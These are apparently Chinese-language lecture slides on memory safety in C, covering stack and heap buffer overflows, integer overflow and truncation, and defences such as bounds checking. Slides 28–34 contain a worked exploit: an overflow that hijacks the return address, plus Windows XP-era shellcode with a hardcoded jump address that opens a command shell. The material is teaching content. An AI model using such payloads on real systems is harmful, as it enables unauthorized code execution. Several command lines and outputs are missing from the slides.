Slide 1
第2章
内存安全

Slide 2
内存安全，关系到整个程序的安全，在软件开发和程序设计中具有重要地位。如果程序员稍微疏忽，很容易出现安全隐患，而这些安全问题又具有不间断发生，难于调试等特点。因此，内存安全和系统的安全息息相关。
内存数据涵盖了很多方面，如字符串、数组、整数都在内存中以不同的形式存在，它们在被操作的过程中，具有哪些特点？什么样的操作能够产生攻击？这些都是程序员编程时需要重视的问题。

Slide 3
首先是缓冲区溢出问题。该问题在字符串拷贝或其他函数使用时很容易出现，处理不当，会给程序留下安全漏洞，成为攻击的目标；其次是整数溢出问题，整数由于其保存的特殊性，某些特殊的计算可能导致令人奇怪的结果，如果处理不当，照样会成为隐患；另外，数组越界问题、字符串格式化问题，都是需要重点考虑的问题。
本章主要针对这些常见的内存安全问题进行讲述，主要基于C语言，针对缓冲区溢出、整数溢出、数组越界、字符串格式化等问题进行详细的阐述，讲解内存安全的本质问题。不过本章也只是站在数据操作的角度来将内存安全，后面的章节中的一些安全问题也会和内存有关。

Slide 4
2.1 缓冲区溢出

Slide 5
2.1.1 缓冲区
在程序设计的过程中，很多场合下都用到了缓冲区的概念。缓冲区，保存于内存中，简单说来是一块连续的计算机内存区域，可以保存相同数据类型的多个实例。举例说明，如下代码：
void function(char *input)
{
char buffer[16];
strcpy(buffer,input);
}

Slide 6
这是一个C语言编写的函数，函数strcpy()具有一个输入参数：input，该函数的功能是将input中的内容copy到buffer中。在该代码中，buffer数组可以保存多个字符（数据类型相同），可以称为是缓冲区。
为了方便起见，缓冲区溢出的问题，通常利用C语言来进行讲解。实际上，在C中，由于字符数组中字符个数的不确定，最常见的产生缓冲区问题的场合就是对字符数组的操作。
字符数组，与C语言中所有的变量一样，可以被声明为静态或动态，静态变量在程序加载时定位于数据段，动态变量在程序运行时定位于堆栈之中。

Slide 7

本章讲解的缓冲区溢出问题，主要是针对动态缓冲区的溢出问题，即基于堆栈的缓冲区溢出，里面牵涉到的字符数组也是动态的。
堆栈缓冲区是进程在内存中运行时的分配的一部分区域。实际上，进程在内存中运行时，被分成三个区域：
  程序代码区；
  静态存储区；
  动态存储区(堆栈)。

Slide 8
其中，程序代码区是由程序确定的，主要包括了只读数据和代码(指令)。在可执行文件中，该区域相当于文本段。一般情况下，程序确定了，这部分内容也就确定。程序代码区中的内容通常是只读的，无法对其内容进行修改，任何对其写入的操作都会导致段错误。
其次，静态存储区包含了已初始化和未初始化的数据，但里面的数据都是静态的，如静态变量就储存在这个区域中。实际上，该区域内存放的数据是在编译时分配存储单元，程序结束时才回收。
动态存储区(堆栈区)中的变量是在程序运行期间，根据程序需要，随时动态分配的存储空间。如局部变量所占据的空间就属于该区域内，该区域最容易发生缓冲区溢出，是本章研究的重点。

Slide 9
提示：
堆栈是一个常见的抽象数据类型。堆栈中的数据具有一个特性：最后一个放入堆栈中的数据，总是被最先拿出来(后进先出，LIFO)。在堆栈中通常有一个指针指向栈顶，堆栈中的两个最重要的运算是：
  PUSH：在堆栈的顶部加入一个元素，栈顶上移；
  POP：在堆栈顶部移去一个元素，并将堆栈的大小减一，栈顶下移。
堆栈的结构和相关操作在《算法和数据结构》中具有比较详细的讲解，有兴趣的读者可以参考相关文献。

Slide 10
堆栈和程序设计具有非常紧密的关系。举一个例子来说，在使用高级语言构造程序时，不可避免地遇到过程(procedure)或函数(function)的调用。一个函数调用另一个函数时，可以跳转去运行另一个函数，从某种程度上讲，相当于改变了程序的控制流程；但这又不是完全的跳转，因为当工作完成时必须返回，函数把控制权返回给调用之后的语句或指令，所以跳转前必须保存现场。
当函数调用嵌套较多时，数据现场的保存就相当复杂，因为A函数调用B函数，需要保存A函数的现场，B函数中又调用C函数，此时又要保存B函数的现场，调用完毕，先恢复B的现场，再恢复A的现场，并且A、B、C中还有可能具有相同名字的局部变量。如果不采用科学的方法，数据就会乱套。嵌套函数调用这种高级抽象实现起来通常可以靠堆栈的帮助，堆栈也用于给函数中使用的局部变量动态分配空间，给函数传递参数和函数返回值时也要用到堆栈。

Slide 11
从程序设计的底层来讲，堆栈是内存中一块保存数据的连续空间，它的使用主要有如下特点：
  一个名为堆栈指针(SP)的寄存器指向堆栈的顶部；
  堆栈的底部地址固定；
  堆栈的大小在运行时由内核动态地调整；
  CPU实现指令PUSH和POP来向堆栈中添加元素和从中移去元素。

Slide 12
当调用函数时，要保存的现场数据被压入堆栈中；当函数返回时，数据从堆栈中弹出。当然，堆栈中的数据可能比较复杂，如包括函数的参数、函数局部变量等。观察如下例子：
void function(int a,int b)
{
//相关代码
}
void main()
{
function(1,2);
}

Slide 13
该程序中定义了一个函数function，有两个输入参数；一个主函数main，调用function。将该文件放入Turboc环境中（如C:\Turboc2），运行如下命令，将源代码编译并生成汇编代码输出：

Slide 14
在C:\Turboc2下生成了一个P02_01.ASM文件，用文本编辑器打开，可见如下代码片段：
……
_main proc near
; ?debug L 5
mov ax,2
push ax
mov ax,1
push ax
call near ptr _function
……

Slide 15
从中可以发现，main函数里面调用function函数的时候，两个实际参数2和1被压入堆栈中，然后才用指令call调用function函数。将2和1压入堆栈，就相当于保存了现场。

Slide 16
2.1.2 缓冲区溢出
缓冲区溢出是一种非常普遍、非常危险的漏洞。它有多种英文名称，如buffer overflow、buffer overrun、smash the stack、trash the stack等等，它也是一种比较有历史的漏洞，多个著名的漏洞报告都和缓冲区溢出有关，在各种操作系统、应用软件中广泛存在。缓冲区溢出，可以导致的后果包括：
  程序运行失败；
  系统当机，重新启动；
  攻击者可能利用它执行非授权指令，取得系统特权，进而进行各种非法操作；等等。
提示：
一个非常著名的缓冲区溢出攻击是Morris蠕虫，它也是利用了某些机器上某些软件上存在的缓冲区溢出漏洞，发生在1988年，它曾造成了全世界大量网络服务器瘫痪。读者可以参考相关资料。

Slide 17
缓冲区溢出的概念很简单。缓冲区溢出是指当计算机向缓冲区内填充数据时超过了缓冲区本身的容量溢出；某些情况下，溢出的数据只是覆盖在一些不太重要的内存空间上，不会产生严重后果；但是一旦溢出的数据覆盖在合法数据上，可能给系统带来巨大的危害。如下代码：
提示：
读者可以假设最理想的情况是：程序对输入字符串长度进行检查，确保输入的长度不超过缓冲区允许的长度；但是在复杂的程序中，并不是每个程序员都会考虑到这一点。很多程序员都会假定输入的长度不会超过数组大小，如果一厢情愿地假设数据长度总是与所分配的储存空间会匹配，就为缓冲区溢出埋下了隐患。攻击者通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，使程序转而执行其它指令，以达到攻击的目的。
void function(char *input)
{
char buffer[16];
strcpy(buffer,input);
}
strcpy()将直接将input中的内容copy到buffer中。只要input的长度大于16，就会造成buffer的溢出。当然，这里所说的缓冲区，实际上就存在于上节所叙述的“堆栈”区内。

Slide 18
存在象strcpy这样的问题的标准函数还有：
  strcat()；
  sprintf()；
  vsprintf()；
  gets()；
  scanf()；等等。具体大家可以参考相应文档。

Slide 19
下面用一个程序来阐述缓冲区溢出的具体过程：
#include <stdio.h>
#include <string.h>
void function(char *input)
{
char buffer[10];
strcpy(buffer,input);
printf("buffer=%s\n",buffer);
}
int main(int argc,char* argv[])
{
function(argv[1]);
return 0;
}

Slide 20

在Turboc2下面生成exe文件(具体过程可以参考Turboc2的用法)：P02_02.exe，到达该文件存放的目录，在命令行下输入如下命令：
输出：
因为function函数中的buffer大小定义为10，在输入参数没有超过10个字节的情况下，程序没有问题。
但如果输入字节数大于10的参数：
程序出现如下情况：

Slide 21
上面的程序，之所以出现“应用程序错误”，是因为当程序写入超过缓冲区的大小时，产生了“缓冲区溢出”。缓冲区溢出本身并不可怕，关键是发生缓冲区溢出时，会覆盖下一个相邻的内存块。
本章是基于C语言进行讲解，由于 C语言具有不安全性的某些特性，它允许程序溢出缓冲区(当然，也许这种溢出是出于偶然)。在这个程序中，当发生缓冲区溢出时，可能会导致很多不可预料的行为，如：
  程序的执行很奇怪；
  程序完全失败；等等。
当然，不可否认，也有可能出现令一种情况，程序碰巧没有覆盖重要数据，程序可以继续，而且在执行中没有任何明显不正常，但是具备安全隐患。该问题给软件的维护带来了难度。存在缓冲区溢出隐患的程序，隐患的发作是不确定的，这使得对它们的调试异常棘手。
提示：
上一段所叙述的情况实际上是一种最坏的情况：在一个环境下(如开发阶段的测试过程中)，程序可能发生了缓冲区溢出，但因为没有覆盖重要数据，根本没有任何不正常；但在另一个环境下，可能在发生溢出时，碰巧地修改了分配在缓冲区附近的数据，程序执行发生不正常现象。从维护的角度讲，因为这种事情完全是“碰巧”，等到维护人员去维护时，问题就找不到了，白白花费维护人员的精力，并且可能得不到问题的本质解决

Slide 22
缓冲区溢出有时候可能改变程序流程。举一个简单的例子，如果碰巧在缓冲区后面的内存中有一个布尔变量，该变量为true(1)或false(0)，决定用户是否可以执行某个敏感操作。如果该变量被缓冲区溢出的数据覆盖，可能由false(0)变为true(1)，程序的执行流程被更改。

Slide 23
2.1.3 缓冲区溢出案例
缓冲区溢出的危害取决于以下几点：
  􀀹 写入的数据中有多少溢出；
  􀀹 溢出的数据覆盖了哪些数据；
  􀀹 程序是否试图读取溢出时被覆盖的数据；等等。
上节的例子给出了缓冲区溢出的发生机制。当然，随便往缓冲区中填入内容，让缓冲区溢出，一般只是出现一些异常现象，顶多让程序崩溃，而不能达到刻意攻击的目的。
站在攻击者角度，让用户程序崩溃，属于没有什么技术含量的攻击。最常见的手段是：通过输入一段数据，造成缓冲区溢出，使程序运行一个用户命令。极端情况下，如果该程序属于管理员而且具有针对系统的任意操作权限的话，攻击者就可以利用这个漏洞造成更大的危害。

Slide 24
下面用一个例子来讲解缓冲区攻击的原理。所使用的环境为DevC++5.0，操作系统为Microsoft Windows XP。用户也可在Microsoft Visual C++ 6.0环境下调试、测试。代码如下：
#include <stdio.h>
#include <string.h>
void fun1(char *input)
{
char buffer[10];
strcpy(buffer,input);
printf("Call fun1,buffer=%s\n",buffer);
}
int main(int argc, char *argv[])
{
fun1(argv[1]);
return 0;
}

Slide 25


由该代码生成exe文件(具体和相应的IDE有关)，在命令行中运行：
结果为：
这是正常的。如果输入一个长度大于10的字符串，如
显示正常（这是碰巧正常）：
但如果输入：
则提示：

Slide 26
下面分析以下错误的提示：
该错误提示中，出现了一个"0x36353433"，"0x36"是字符"6"的ASCII码，"0x35"是字符"5"的ASCII码，"0x34"是字符"4"的ASCII码，"0x33"是字符"3"的ASCII码。这说明什么问题？

Slide 27
该问题出现的原因是，由于输入的字符串太长，数组buffer容纳不下，但是也要将多余的字符写入堆栈。这些多余的字符没有分配合法的空间，就会覆盖堆栈中以前的内容。如果覆盖的内容仅仅是一些普通数据，表面上也不会出什么问题，只是会造成原有数据的丢失。
但是，堆栈中还有一块区域专门保存着指令指针，存放下一个CPU指令存放的内存地址(你可以理解为某个函数的地址)。如果该处被覆盖，系统会错误地将覆盖的新值当成某个指令来执行。如上面的例子中，刚好是"3456"(0x36353433)覆盖了那一片区域，系统会将"3456"(0x36353433)的 ASCII 码视作返回地址，认为程序接下来要执行的是0x36353433所指向的那个函数，因此试图执行0x36353433处的指令，出现难以预料的后果，程序出错退出。
但是，仅仅让程序出错退出并没有什么用。如果将该处的内容不用"3456"覆盖，而用某一个函数的地址覆盖，我们就可以运行那个函数了！

Slide 28
编写新的代码：
#include <stdio.h>
#include <string.h>
void fun1(char *input)
{
char buffer[10];
strcpy(buffer,input);
printf("Call fun1,buffer=%s\n",buffer);
}
void fun2()
{
printf("Call fun2");
}
int main(int argc, char *argv[])
{
printf("Address Of fun2=%p\n",fun2);
fun1(argv[1]);
return 0;
}

Slide 29


生成，运行如下命令：
打印：
此处我们可以知道，fun2函数的地址为0x004012BD。输入：
报错：

Slide 30
#include <stdio.h>
#include <string.h>
void fun1(char *input)
{
char buffer[10];
strcpy(buffer,input);
printf("Call fun1,buffer=%s\n",buffer);
}
void fun2()
{
printf("Call fun2");
}
int main(int argc, char *argv[])
{
printf("Address Of fun2=%p\n",fun2);
fun1("abcdefghijklmnopqrstuvwxyz12\xBD\x12\x40");
return 0;
}
该处情况和前面一样(注意，并不是所有的程序都会这样)，说明在0x36353433处保存了下一个即将运行的函数的地址，我们用fun2的地址(004012BD)去覆盖输入参数中"3456"所在的内存，伪造下一个函数的地址，编写如下代码：

Slide 31

生成，运行P02_05.exe文件，控制台上显示：
注意！fun2函数被调用了！

Slide 32
在中文win2000、2003、xp中，指令通用跳转地址为 0x7ffa4512，如果命令该指令执行，程序就可以跳转到其它地方，运行其它程序，程序可以用shellcode来表示(有关shellcode，大家可以参考相应的文献)。如以下shellcode代码，表示打开一个命令行窗口：
编写如下代码：
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53" "\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6" "\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA" "\x77\x1d\x80\x7c" "\x52\x8D\x45\xF4\x50\xFF\x55\xF0" "\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D\x89\x45\xF4\xB8\x61\x6E\x64\x2E" "\x89\x45\xF8\xB8\x63\x6F\x6D\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4" "\x50\xB8" "\xc7\x93\xbf\x77" "\xFF\xD0" "\x83\xC4\x12\x5D"

Slide 33
#include <stdio.h>
#include <string.h>
void fun1(char *input)
{
char buffer[10];
strcpy(buffer,input);
printf("Call fun1,buffer=%s\n",buffer);
}
int main(int argc, char *argv[])
{
char buffer[] = "abcdefghijklmnopqrstuvwxyz12\x12\x45\xfa\x7f"
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53" "\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6"
"\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA" "\x77\x1d\x80\x7c" "\x52\x8D\x45\xF4\x50\xFF\x55\xF0" "\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D\x89\x45\xF4\xB8\x61\x6E\x64\x2E" "\x89\x45\xF8\xB8\x63\x6F\x6D\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4" "\x50\xB8" "\xc7\x93\xbf\x77" "\xFF\xD0" "\x83\xC4\x12\x5D";
fun1(buffer);
return 0;
}
编写如下代码：

Slide 34

生成，运行相应exe文件：
运行时，能够打开控制台命令窗口：
如果有权限，可以进行任意操作。

Slide 35
2.1.4 堆溢出
前面叙述的实际上是属于堆栈溢出。堆栈溢出又叫做静态缓冲区(注意，不是静态存储区)溢出，堆栈大小是在exe文件中就定好了的，是固定的。
和堆栈类似的另一个概念是堆，在底层和堆栈的运行机制不一样，该区域是程序员编程序时想要动态获得内存的地方，一般通过new、malloc()等函数来分配空间，在此种情况下，如果处理不当，会产生堆溢出。

Slide 36
看以下例子：
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
main (int argc, char *argv[])
{
char *buffer1, * buffer2;
char str[] = "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x03\x00\x05\x00\x00\x09";
buffer1= (char*)malloc (32);
buffer2= (char*)malloc (16);
/*向buffer1中复制，多复制6字节*/
memcpy (buffer1, str, 32+6);
free (buffer1);
free (buffer2);
return 0;
}

Slide 37

生成exe文件，运行：
效果为：
造成以上问题的原因是：由于向buffer1中复制数据时，多复制了6个字节，这6个字节会覆盖掉buffer2的结构，在free(buffer2)时会发生异常。
攻击者如果精心构造这个6个字节，也可以达到攻击的目的。

Slide 38
2.1.5 缓冲区溢出攻击
缓冲区溢出攻击，由于实现起来比较方便，成为一种常见的安全攻击手段。因此，相对于其他漏洞，缓冲区溢出漏洞比较普遍，。
1998年，Lincoln实验室针对入侵检测，对各种远程攻击方法进行了评估，最后得出了5种最严重的远程攻击方法，其中有2种是缓冲区溢出；而在1998年CERT的13份建议中，有9份是是与缓冲区溢出有关的，在1999年，至少有半数的建议是和缓冲区溢出有关的。在Bugtraq的调查中，有2/3的被调查者认为缓冲区溢出漏洞是一个很严重的安全问题。
攻击者可以通过很多手段利用缓冲区溢出漏洞并且进行攻击。一般说来，缓冲区溢出攻击的目的在于使得攻击者取得某些程序的控制权，执行某些特权功能，实现非法操作的目的；极端情况下，如果该程序具有管理员的权限，那么就相当于控制了整个主机。

Slide 39
攻击者为了达到目的，一般情况下，攻击行为分为两步进行：
第一步：在程序的地址空间里放入一些攻击性的数据，故意让缓冲区溢出。该方法中一般有两种攻击方式：
  直接输入法。攻击者向被攻击的程序输入一个字符串，让缓冲区溢出，程序会把这个字符串放到缓冲区里。而该字符串中包含某个指令序列，攻击者可以猜测可以攻击的漏洞地址。
  􀀹 传递参数法。在这种情况下，攻击者想要执行的代码存在于漏洞程序中了，只需要传递一些参数就可以让它运行；例如，攻击代码要求执行exec (“某个命令”)，而在被攻击程序的库中有一个函数为exec (arg)，那么攻击者只需要将命令参数传给被攻击程序。

Slide 40
第二步：精心设计溢出的数据，让程序执行攻击者预想的功能，也就是改变程序的执行流程，跳转到攻击者安排的攻击代码。
怎样让程序跳转到相应的程序代码，一般情况下有如下方法：
  利用另一个函数的返回地址。函数调用时，堆栈中会留下函数结束时返回的地址，指示函数结束后会执行的功能。攻击者可以通过缓冲区溢出，改变程序的返回地址，使返回地址为攻击代码。
  直接利用函数指针。由于函数指针可以用来定位函数的位置，攻击者只需在函数指针附近将缓冲区溢出，用一个攻击函数的指针来覆盖原有的函数指针，达到攻击目的。

Slide 41
提示：
这里举一个具体的案例。本世纪初，Cerberus 安全小组发布了微软的IIS 4/5存在的一个缓冲区溢出漏洞。攻击该漏洞，可以使Web服务器崩溃，甚至获取超级权限，执行任意的代码。该缓冲区溢出漏洞对于网站的安全构成了极大的威胁。它的攻击过程描述如下：
  浏览器向IIS提出一个HTTP请求，在域名（或IP地址）后，加上一个文件名，该文件名以“.htr”做后缀；
  IIS(Internet information services)收到请求之后，由于没有进行检查，它会认为客户端正在请求一个“.htr”文件，此时，“.htr”扩展名文件被映像成ISAPI(Internet Service API)应用程序；
  IIS将所有针对“.htr”资源的请求定向到 ISM.DLL程序 ，ISM.DLL打开这个文件并执行之；
  浏览器将提交的请求中包含的文件名存储在缓冲区中，若它很长，会导致局部变量缓冲区溢出，覆盖返回地址空间，使IIS崩溃。更进一步，在缓冲区中植入一段精心设计的代码，可以使之以系统超级权限运行。
Notes:
IIS

Slide 42
2.1.6 防范方法
如前所述，缓冲区溢出的原理，是通过将远程恶意代码注入到目标程序中以实现攻击的方法。就程序本质而言，缓冲区溢出的根本原因是由于像C、C++语言本身的不安全，如没有任何数组的界限检查和指针引用的检查，因此，检查边界成为最有效的工作，否则程序将冒着存在漏洞的风险。

Slide 43
解决缓冲区溢出的方法有如下几种：
1：积极检查边界。由于C和C++允许任意的缓冲区溢出，没有任何的缓冲区溢出边界检测机制来进行限制，因此，一般情况下，所有开发者需要手动在自己的代码中添加边界检测机制。
不过，也有一些优化的技术来减少手工检查的次数。如使用Richard Jones和Paul Kelly开发的gcc补丁、利用Compaq的 C 编译器等。
2：不让攻击者执行缓冲区内的命令。这种方法使得攻击者即使在被攻击者的缓冲区中植入了执行代码之后，也无法执行被植入的代码。具体方法大家可以参考相关的文献。
3：编写风格良好的代码。养成一个习惯，不要因为一味追求程序性能，而编写一些安全隐患较多的代码，特别是不要使用一些可能有漏洞的API，减少漏洞发生的可能。可以用一些查错工具，限制一些可能具有缓冲区溢出漏洞攻击的函数的调用(如strcpy和sprintf等)。
4：程序指针检查。程序指针检查不同于边界检查，程序指针检查是一旦修改了程序指针，就会被检测到，被改变的指针将不被使用。这样，即使一个攻击者成功地改变了程序的指针，因为系统事先检测到了指针的改变，这个指针将不会被使用，达不到攻击的目的。

Slide 44
2.2 整数溢出

Slide 45
2.2.1 整数的存储方式
几乎所有的高级语言中都有整数的概念。一个整数，在计算范围内，是内存中的一个变量，也是一个没有小数部分的实数。在不同的系统中，整数存储的方式各不相同。以int为例，在Turbo C中，一个整数用2个字节(16位)存放；在某些C编译器(如 DevC++)中，整数用4个字节(32位)存放；在Java语言中，一个整数用4个字节(32位)存放。为了简便起见，这里谈到的整数特指是在用4个字节存放的32位整数。不过，很多语言中对于整数还有其他的数据类型，如：
  字节整数byte；
  短整数short；
  长整数long；
  无符号整数unsigned；等等。

Slide 46
本章如果没有特别提示，一般所述是int型整数。
在实际使用的过程中，人们经常使用的整数表达(编码)方式是10进制，因此，通常用10进制来表示整数。但是计算机不能直接处理10进制，所以在计算机中，整数以2进制进行存储。但是，2进制又太长，不好表达，因此，有时候又用16进制表示，因为2进制和16进制能够很方便地转换。
对于有符号的整数，在32位系统下，正数的存储方式就是其二进制，如2，在内存中的存储方式为：
00000000 00000000 00000000 00000010
16进制表示为：0x00000002

Slide 47
负数的存储一般是其补码(绝对值取反+1)。如-2的存储方法是：
首先取绝对值，2，存储方式为：
00000000 00000000 00000000 00000010
取反，成为：
11111111 11111111 11111111 11111101
加1，成为：
11111111 11111111 11111111 11111110
16进制表示为：0xFFFFFFFE。
一般说来，如果最高位置1，这个变量就被解释为负数；如果置0，这个变量就解释为正数。
还有一种是无符号整数，不管最高位是1还是0，都理解为正数。如：
11111111 11111111 11111111 11111110
如果理解为无符号类型，将是一个很大的数。

Slide 48
2.2.2 整数溢出
什么情况下会出现整数溢出呢?
由于整数在内存里面保存在一个固定长度 (在本章中使用32位)的空间内，它能存储的最大值就是固定的，当尝试去存储一个数，而这个数又大于这个固定的最大值时，将会导致整数溢出。
举个例子，有两个无符号的整数，num1和num2，两个数都是32位长，首先赋值给num1 一个32位整数的最大值，num2被赋值为1。然后让num1和num2相加，然后存储结果到第3个无符号32位的整数num3，代码如下：
num1 = 0xFFFFFFFF;
num2 = 0x00000001;
num3 = num1 + num2;

Slide 49
很显然，num1的值是：11111111 11111111 11111111 11111111；
num2的值是：00000000 00000000 00000000 00000001；
两者相加，得到结果为：00000000 00000000 00000000 00000000。因此，num3中的值是0，发生了整数溢出。
此时，如果一个整数用来计算一些敏感数值，如缓冲区大小或数组索引，就会产生潜在的危险。
不过，并不是所有的整数溢出都可以被利用，毕竟，整数溢出并没有改写额外的内存；但是，在有些情况下，整数溢出将会导致“不能确定的行为”，由于整数溢出出现之后，很难被被立即察觉，比较难用一个有效的办法去判断是否出现或者可能出现整数溢出。
就发现的难度而言，和缓冲区溢出相比，整数溢出更加难被发现。因此，即使是审核过的代码，有时候也难以幸免。

Slide 50
#include <stdio.h>
int main(void)
{
int l;
short s;
char c;
l = 0xdeadbeef;
s = l;
c = l;
printf("l=0x%x(%d bytes)\n", l, sizeof(l));
printf("s=0x%x(%d bytes)\n", s, sizeof(s));
printf("c=0x%x(%d bytes)\n", c, sizeof(c));
return 0;
}
综上所述，一言以蔽之，整数溢出是尝试存储一个很大的数到一个变量中，由于这个变量能够存储的数值范围太小，不足以存储那个很大的数，造成溢出。下面用最简单的程序来说明这个问题(使用的环境是DEV C++，用户也可以使用TurboC，稍有不同)：

Slide 51

生成可执行文件，运行，显示：

Slide 52
#include <stdio.h>
#include <string.h>
int main(int argc, char *argv[])
{
unsigned short s;
int i;
char buf[100];
i = atoi(argv[1]);
s = i;
if(s >= 100)
{
printf("拷贝字节数太大，请退出!\n");
return -1;
}
memcpy(buf, argv[2], i);
buf[i] = '\0';
printf("成功拷贝%d个字节\n", i);
return 0;
}
如前所述，整数溢出并不像普通的漏洞类型，一般不会允许直接改写内存。但是一个精巧的设计可以直接改变程序的控制流程，程序员此时很难有办法在进程里面检查计算发生后的结果，带给用户的感觉就是：计算结果和正确结果之间，有一定的偏差。此种攻击一般的方法是：攻击者强迫一个变量包含错误的值，从而在后面的代码中出现问题。看下面的例子：：

Slide 53
该程序的作用是将argv[2]的内容拷贝到buf中，由argv[1]指定拷贝的字节数，在程序中，进行了相对严格的大小检查：如果argv[1]的值大于等于buf数组的大小(100)，则不进行拷贝。

Slide 54
该程序中，程序从命令行参数中得到一个整数值存放在整形变量i当中，然后这个值被赋予unsigned short类型的整数s，由于s在内存中是用16位进行存储，16位能够存储的最大数是：
11111111 11111111
即：十进制的65535，因此，unsigned short存储的范围是0 – 65535，如果这个值大于unsigned short类型所能够存储的值65535，它将被截断。因此，输入65536，系统会将其认为0。因为65536的二进制是：
1 00000000 00000000
系统只取后面16位进行存储。
实际上，整数溢出的危害还在于能够产生“并发攻击”，类似于医学中的“并发症”。以上面的例子为例，程序绕过代码中的大小判断部分的边界检测，又可以导致缓冲区溢出，只要使用一般的栈溢出技术就能够利用这个溢出程序。

Slide 55
下面的例子列举了另外几个出现问题的运算：
#include <stdio.h>
int main(int argc, char *argv[])
{
int n1 = 0x7fffffff;
int n2 = 0x40000000;
int n6 = 0x8fffffff;
printf("%d(0x%x)+1=%d(0x%x)\n", n1, n1, n1+1, n1+1); printf("%d(0x%x)+%d(0x%x)=%d(0x%x)\n", n2, n2, n2, n2, n2+n2, n2+n2);
printf("%d(0x%x)*4=%d(0x%x)\n", n2, n2, n2*4, n2*4);
printf("%d(0x%x)-%d(0x%x)=%d(0x%x)\n", n2, n2, n6, n6, n2-n6, n2-n6);
return 0;
}

Slide 56

整数溢出还有可能在动态分配内存时被利用。请看代码P02_11.c 。
该代码将array拷贝到newarray中，生成exe文件，运行。
看似没有问题。但是如果输入下面的命令：
我们知道，1073741824的16进制是0x40000000，从前一个例子可以看出，0x40000000*4=0x0。因此，屏幕上显示：
很显然，这个看起来没有问题的函数，可能出现在没有为newarray分配内存的情况下，却向其里面拷贝数组元素，循环的次数还非常多，严重时造成系统崩溃。攻击者通过选择一个合适的值给len可以使得循环反复执行导致缓冲区溢出。

Slide 57
